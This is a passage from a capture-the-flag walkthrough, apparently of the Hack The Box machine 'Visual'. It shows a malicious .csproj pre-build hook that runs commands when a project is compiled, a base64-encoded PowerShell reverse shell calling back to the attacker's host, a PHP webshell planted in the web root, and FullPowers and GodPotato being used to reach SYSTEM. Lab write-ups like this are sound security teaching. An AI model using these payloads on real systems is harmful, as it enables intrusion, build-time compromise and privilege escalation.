And then it reports success:

Modify .csproj
The file that changed was the .csproj file, so I can just update that in my HelloLinux project. It starts as:
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net6.0</TargetFramework>
<ImplicitUsings>enable</ImplicitUsings>
<Nullable>enable</Nullable>
</PropertyGroup>
</Project>
I’ll add a “PreBuild” target:
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net6.0</TargetFramework>
<ImplicitUsings>enable</ImplicitUsings>
<Nullable>enable</Nullable>
</PropertyGroup>
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
<Exec Command="ping 10.10.14.6" />
</Target>
</Project>
If I dotnet build this in the container:
root@cdb07b3737f8:/HelloLiunx# dotnet build
MSBuild version 17.3.2+561848881 for .NET
Determining projects to restore...
All projects are up-to-date for restore.
/bin/sh: 2: /tmp/MSBuildTemproot/tmp975b311408f24122bd271e2d6258d014.exec.cmd: ping: not found
/HelloLiunx/HelloLiunx.csproj(10,5): error MSB3073: The command "ping 10.10.14.6" exited with code 127.
Build FAILED.
/HelloLiunx/HelloLiunx.csproj(10,5): error MSB3073: The command "ping 10.10.14.6" exited with code 127.
0 Warning(s)
1 Error(s)
Time Elapsed 00:00:00.64
It fails because ping is not found. That’s ok, it’s trying to run the command!
I’ll update Git and push to Gitea:
oxdf@hacky$ git add HelloLiunx.csproj
oxdf@hacky$ git commit -m "added ping prebuild"
[main 19a7a39] added ping prebuild
1 file changed, 3 insertions(+)
oxdf@hacky$ git push
Username for 'http://10.10.14.6:3000': 0xdf
Password for 'http://0xdf@10.10.14.6:3000':
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 8 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 385 bytes | 385.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.14.6:3000/0xdf/HelloLinux.git
b74c17c..19a7a39 main -> main
Now when I resubmit the URL for this repo, I get ICMP packets at my host from Visual:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:59:00.653574 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 13, length 40
13:59:00.653601 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 13, length 40
13:59:01.658623 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 14, length 40
13:59:01.658638 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 14, length 40
13:59:02.673184 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 15, length 40
13:59:02.673211 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 15, length 40
13:59:03.689172 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 16, length 40
13:59:03.689197 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 16, length 40
And then it shows success:

Copy RCE Project
It turns out that the author of this box also has a repo on Github called vs-rce that’s been up since before Visual’s release. It’s a simple VS project:

In rce, the Program.cs is the default Hello World. The rce.csproj has the trigger (done slightly more simply than I showed):
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net6.0</TargetFramework>
<ImplicitUsings>enable</ImplicitUsings>
<Nullable>enable</Nullable>
<PreBuildEvent>calc.exe</PreBuildEvent>
</PropertyGroup>
</Project>
In my Gitea instance, I’ll select “New Migration”:

I’ll select GitHub, and on the next page git it the URL for this repo. It copies the repo into Gitea:

I’ll edit the rce.csproj file to replace calc.exe with ping 10.10.14.6:

I’ll save and commit that, and then submit the URL for this repo to Visual. After a minute or so, there’s ICMP packets:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:04:52.304056 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 17, length 40
14:04:52.304089 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 17, length 40
14:04:53.312126 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 18, length 40
14:04:53.312151 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 18, length 40
14:04:54.326953 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 19, length 40
14:04:54.326978 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 19, length 40
14:04:55.342651 IP 10.10.11.234 > 10.10.14.6: ICMP echo request, id 1, seq 20, length 40
14:04:55.342669 IP 10.10.14.6 > 10.10.11.234: ICMP echo reply, id 1, seq 20, length 40
Shell
To get a shell, I’ll update the HelloLinux.csproj file, replacing the ping with a PowerShell one-liner (PowerShell #3 (Base64) from https://www.revshells.com/):
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net6.0</TargetFramework>
<ImplicitUsings>enable</ImplicitUsings>
<Nullable>enable</Nullable>
</PropertyGroup>
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
<Exec Command="powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA" />
</Target>
</Project>
I’ll add and commit that to git, and the push to Gitea and resubmit to Visual. Eventually, I get a shell at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.234 49698
PS C:\Windows\Temp\acd49d47976809051b1f24cba31553> whoami
visual\enox
I can get the user flag:
PS C:\users\enox\desktop> type user.txt
11d634b6************************
Shell as local service
Enumeration
The host is relatively empty. The only other interesting thing in the enox user’s home directory is compile.ps1, which seems like it handles the compilation for the website. It reads a list of submissions to compile from a text file:
$todofile="C:\\xampp\htdocs\uploads\todo.txt"
It then loops through that file, processing and compiling with msbuild.exe and updating the todo.txt file.
This isn’t useful for a next step on it’s own, but it does show that enox can read and write within at least part of the xampp directories.
Webshell
Write POC
The C:\xampp\htdocs directory is the root of the webserver:
PS C:\xampp\htdocs> ls
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/10/2023 10:32 AM assets
d----- 6/10/2023 10:32 AM css
d----- 6/10/2023 10:32 AM js
d----- 2/21/2024 11:17 AM uploads
-a---- 6/10/2023 6:20 PM 7534 index.php
-a---- 6/10/2023 4:17 PM 1554 submit.php
-a---- 6/10/2023 4:11 PM 4970 vs_status.php
I’ll try writing a PHP file there:
PS C:\xampp\htdocs> Set-Content -path 0xdf.php -Value '<?php phpinfo(); ?>'
It works:

It’s worth noting that PowerShell is weird about encoding if I use echo. For example:
PS C:\xampp\htdocs> echo '<?php phpinfo(); ?>' > fail.php
This will not work because it writes 16-bit characters (as can be seen in the site of the files):
PS C:\xampp\htdocs> ls
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/10/2023 10:32 AM assets
d----- 6/10/2023 10:32 AM css
d----- 6/10/2023 10:32 AM js
d----- 2/21/2024 11:17 AM uploads
-a---- 2/21/2024 11:24 AM 21 0xdf.php
-a---- 2/21/2024 11:26 AM 44 fail.php
-a---- 6/10/2023 6:20 PM 7534 index.php
-a---- 6/10/2023 4:17 PM 1554 submit.php
-a---- 6/10/2023 4:11 PM 4970 vs_status.php
fail.php is twice the size of 0xdf.php, despite the content looking the same. I can also see this by fetching fail.php from the webserver:
oxdf@hacky$ curl -s 10.10.11.234/fail.php -o- | xxd
00000000: fffe 3c00 3f00 7000 6800 7000 2000 7000 ..<.?.p.h.p. .p.
00000010: 6800 7000 6900 6e00 6600 6f00 2800 2900 h.p.i.n.f.o.(.).
00000020: 3b00 2000 3f00 3e00 0d00 0a00 ;. .?.>.....
The encoding is causing XAMPP to not run it as PHP.
Webshell / Shell
I’ll update 0xdf.php to a PHP webshell:
PS C:\xampp\htdocs> Set-Content -path 0xdf.php -Value '<?php system($_REQUEST["cmd"]); ?>'
The site is running as nt authority\local service:

I’ll replace whoami with the reverse shell from above, and on hitting enter, there’s a shell at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.234 49699
PS C:\xampp\htdocs> whoami
nt authority\local service
Shell as system
Enumeration
I would expect local service to have some privileges, but it seems that they have been stripped away:
PS C:\xampp\htdocs> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Recover SeImpresonate
Strategy
When Windows starts a service as local service or network service, the service starts with a reduced set of privileges that might be available to that user. A researcher found that if a scheduled tasks is started as one of those users, the full set of privileges comes with it, including SeImpersonate.
A tool, FullPowers automates that process. There’s a compiled .exe on the release page.
Execute
I’ll download the executable to my host, and serve it with a Python web server. I’ll fetch it with wget on Visual:
PS C:\programdata> wget 10.10.14.6/FullPowers.exe -outfile FullPowers.exe
If I just run this, it seems to work, but then doesn’t:
PS C:\programdata> .\FullPowers.exe
[+] Started dummy thread with id 2076
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
PS C:\programdata>
That’s because of how my reverse shell is running. It’s doing a loop to run commands, return the result, and then wait. In this case, it runs FullPowers.exe, which results in a new prompt, but then that exits and it drops back to my original prompt without the new powers.
If I give it whoami /priv, it confirms that it is working:
PS C:\programdata> .\FullPowers.exe -c "whoami /priv"
[+] Started dummy thread with id 2328
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
There’s a bunch more privileges there, including SeImpersonate.
I’ll give it the same reverse shell again:
PS C:\programdata> .\FullPowers.exe -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"
It hangs, but at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.234 49708
PS C:\Windows\system32>
And this shell has SeImpersonate:
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Potato
I’ve shown many Potato exploits over the years. Microsoft keeps trying to block ways to use SeImpersonate to get a system shell, and researchers keep finding new ways. The current popular exploit is GodPotato.
I’ll download the (latest release](https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe) to my host, and serve it with a Python web server. From Visual, I’ll fetch it:
PS C:\programdata> wget 10.10.14.6/GodPotato-NET4.exe -outfile gp.exe
Running it without args gives the usage, and running the example shows it gets system:
PS C:\programdata> .\gp.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140715322900480
[*] DispatchTable: 0x140715325206640
[*] UseProtseqFunction: 0x140715324582816
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\072a5030-acb7-4e49-bd61-f21fe7ca2b09\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006c02-12b0-ffff-cbf0-93d7ee1fce8a
[*] DCOM obj OXID: 0xdd2bb902652bc07
[*] DCOM obj OID: 0x89cf102b060e442b
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 872 Token:0x816 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1672
nt authority\system
I’ll get a reverse shell and run it:
PS C:\programdata> .\gp.exe -cmd "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAiACwANAA0ADUAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"
It just hangs, but at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 445
Listening on 0.0.0.0 445
Connection received on 10.10.11.234 49716
PS C:\programdata> whoami
nt authority\system
And I can grab the flag:
PS C:\users\administrator\desktop> type root.txt
e3563d96************************







